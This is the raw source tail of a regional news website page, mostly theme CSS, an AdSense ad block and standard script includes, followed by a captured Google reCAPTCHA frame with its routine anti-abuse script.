    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vO_nawqUDyxUMbEuN4E5kA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769247538937');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>